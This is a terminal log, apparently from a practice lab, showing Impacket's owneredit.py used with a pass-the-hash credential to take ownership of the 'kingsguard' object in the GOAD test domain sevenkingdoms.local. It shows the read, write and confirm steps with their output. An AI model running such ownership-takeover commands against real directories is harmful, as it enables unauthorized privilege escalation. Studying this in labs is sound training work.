 [Dec 05, 2022 - 21:26:43 (CET)] exegol-goadv2 acl # owneredit.py -action read -target 'kingsguard' -hashes ':b3b3717f7d51b37fb325f7e7d048e998' sevenkingdoms.local/tyron.lannister
Impacket for Exegol - v0.10.1.dev1+20221202.165229.e49e4409 - Copyright 2022 SecureAuth Corporation - forked by ThePorgs
[*] Current owner information below
[*] - SID: S-1-5-21-1409754491-4246775990-3914137275-1000
[*] - sAMAccountName: vagrant
[*] - distinguishedName: CN=vagrant,CN=Users,DC=sevenkingdoms,DC=local
[Dec 05, 2022 - 21:26:50 (CET)] exegol-goadv2 acl # owneredit.py -action write -new-owner 'tyron.lannister' -target 'kingsguard' -hashes ':b3b3717f7d51b37fb325f7e7d048e998' sevenkingdoms.local/tyron.lannister
Impacket for Exegol - v0.10.1.dev1+20221202.165229.e49e4409 - Copyright 2022 SecureAuth Corporation - forked by ThePorgs
[*] Current owner information below
[*] - SID: S-1-5-21-1409754491-4246775990-3914137275-1000
[*] - sAMAccountName: vagrant
[*] - distinguishedName: CN=vagrant,CN=Users,DC=sevenkingdoms,DC=local
[*] OwnerSid modified successfully!
[Dec 05, 2022 - 21:26:57 (CET)] exegol-goadv2 acl # owneredit.py -action read -target 'kingsguard' -hashes ':b3b3717f7d51b37fb325f7e7d048e998' sevenkingdoms.local/tyron.lannister
Impacket for Exegol - v0.10.1.dev1+20221202.165229.e49e4409 - Copyright 2022 SecureAuth Corporation - forked by ThePorgs
[*] Current owner information below
[*] - SID: S-1-5-21-1409754491-4246775990-3914137275-1113
[*] - sAMAccountName: tyron.lannister
[*] - distinguishedName: CN=tyron.lannister,OU=Westerlands,DC=sevenkingdoms,DC=local